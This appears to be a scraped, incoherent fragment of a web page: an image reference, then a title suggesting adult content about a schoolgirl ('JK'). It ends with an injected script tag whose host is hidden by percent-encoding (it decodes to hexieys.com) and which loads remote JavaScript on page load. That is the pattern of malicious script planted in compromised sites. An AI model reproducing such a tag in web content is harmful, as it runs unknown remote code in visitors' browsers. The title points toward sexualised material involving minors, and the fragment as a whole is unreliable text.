 JK和猥瑣便利店店長 6<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>